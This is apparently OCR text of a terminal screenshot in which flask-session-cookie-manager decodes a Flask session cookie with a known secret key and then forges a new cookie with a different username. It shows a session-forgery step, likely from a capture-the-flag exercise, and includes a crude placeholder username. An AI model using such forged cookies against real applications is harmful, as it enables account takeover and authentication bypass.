 IPython: C:46224/Desktop
..ookie-manager
→ flask-session-cookie-manager git:(master) ✗ python2 flask_session_cookie_manager2.py decode -c "eyJ1c2VybmFtZSI6eyIgY
iI6ImQzZDNMV1JoZEdFPSJ9fQ.Y4CQAA.kAnlRh8aq_NKgO9Ah0frp1YSpRY" -s "145.348233579"
{u'username': 'www-data'}
→ flask-session-cookie-manager git:(master) ✗ python2 flask_session_cookie_manager2.py encode -t "{'username':'fuck'}"
-s "145.348233579"
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.Y4Cbdg.22faGR5jLhldfQx-6kQ3YS-kZ2k
→ flask-session-cookie-manager git:(master) ✗